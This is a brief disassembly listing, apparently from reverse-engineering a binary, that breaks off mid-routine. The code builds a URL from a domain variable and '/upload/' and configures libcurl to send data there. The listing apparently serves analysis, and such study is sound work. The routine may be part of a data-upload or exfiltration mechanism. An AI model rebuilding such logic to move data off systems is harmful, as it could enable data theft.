 .text:00000000000032FA loc_32FA:
.text:00000000000032FA call _curl_easy_init
.text:00000000000032FF mov [rbp+var_1148], rax
.text:0000000000003306 lea rdx, [rbp+s]
.text:000000000000330D mov rax, [rbp+var_1160]
.text:0000000000003314 mov rsi, rdx
.text:0000000000003317 mov rdi, rax
.text:000000000000331A call _curl_slist_append
.text:000000000000331F mov [rbp+var_1160], rax
.text:0000000000003326 lea rax, [rbp+var_10A0]
.text:000000000000332D lea rcx, domain
.text:0000000000003334 lea rdx, format ; "%s"
.text:000000000000333B mov esi, 2Eh ; '.' ; maxlen
.text:0000000000003340 mov rdi, rax ; s
.text:0000000000003343 mov eax, 0
.text:0000000000003348 call _snprintf
.text:000000000000334D cmp [rbp+var_1148], 0
.text:0000000000003355 jz loc_3511
.text:000000000000335B mov rcx, [rbp+var_11A0]
.text:0000000000003362 lea rdx, [rbp+var_10A0]
.text:0000000000003369 lea rax, [rbp+var_1070]
.text:0000000000003370 mov r9, rcx
.text:0000000000003373 lea r8, aUpload ; "/upload/"
.text:000000000000337A mov rcx, rdx
.text:000000000000337D lea rdx, aSSS ; "%s%s%s"
.text:0000000000003384 mov esi, 4Bh ; 'K' ; maxlen
.text:0000000000003389 mov rdi, rax ; s
.text:000000000000338C mov eax, 0
.text:0000000000003391 call _snprintf
.text:0000000000003396 mov [rbp+var_1180], 2712h
.text:00000000000033A0 mov ecx, [rbp+var_1180]
.text:00000000000033A6 lea rdx, [rbp+var_1070]
.text:00000000000033AD mov rax, [rbp+var_1148]
.text:00000000000033B4 mov esi, ecx
.text:00000000000033B6 mov rdi, rax
.text:00000000000033B9 mov eax, 0
.text:00000000000033BE call _curl_easy_setopt
.text:00000000000033C3 mov [rbp+var_117C], 2Eh ; '.'
.text:00000000000033CD mov ecx, [rbp+var_117C]